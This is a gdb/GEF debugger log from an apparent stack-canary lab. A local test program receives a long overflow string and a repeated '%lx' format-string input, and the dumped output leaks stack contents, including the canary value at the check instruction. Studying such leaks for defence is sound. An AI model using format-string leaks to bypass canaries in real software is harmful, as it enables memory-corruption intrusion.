 gef➤  r AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Starting program: /home/alp/Desktop/linux_kernel_defence/stack_canary/canary AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA
What is your name ? %lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %lx
Hello 20 0 0 7fffffffddb0 7 20786c2520786c25 20786c2520786c25 20786c2520786c25 20786c2520786c25 20786c2520786c25 20786c2520786
c25 20786c2520786c25 7f000a786c25 7fffffffde16 ca5005e285ecc800
Breakpoint 3, 0x00005555555551d0 in name ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax   : 0xca5005e285ecc800
$rbx   : 0x00005555555552a0  →  <__libc_csu_init+0> endbr64
$rcx   : 0x0
$rdx   : 0x0
$rsp   : 0x00007fffffffddb0  →  "%lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %l[...]"
$rbp   : 0x00007fffffffde00  →  0x00007fffffffde30  →  0x0000000000000000
$rsi   : 0x00005555555592a0  →  "Hello 20 0 0 7fffffffddb0 7 20786c2520786c25 20786[...]"
$rdi   : 0x00007ffff7f92320  →  0x0000000000000000
$rip   : 0x00005555555551d0  →  <name+103> xor rax, QWORD PTR fs:0x28
$r8    : 0x0
$r9    : 0xb8
$r10   : 0x00007fffffffdc78  →  "ca5005e285ecc800"
$r11   : 0x246
$r12   : 0x0000555555555070  →  <_start+0> endbr64
$r13   : 0x00007fffffffdf20  →  0x0000000000000002
$r14   : 0x0
$r15   : 0x0
$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007fffffffddb0│+0x0000: "%lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %l[...]"    ← $rsp
0x00007fffffffddb8│+0x0008: "%lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %l[...]"
0x00007fffffffddc0│+0x0010: "%lx %lx %lx %lx %lx %lx %lx %lx %lx %lx %lx\n"
0x00007fffffffddc8│+0x0018: "%lx %lx %lx %lx %lx %lx %lx %lx %lx\n"
0x00007fffffffddd0│+0x0020: "%lx %lx %lx %lx %lx %lx %lx\n"
0x00007fffffffddd8│+0x0028: "%lx %lx %lx %lx %lx\n"
0x00007fffffffdde0│+0x0030: "%lx %lx %lx\n"
0x00007fffffffdde8│+0x0038: 0x00007f000a786c25 ("%lx\n"?)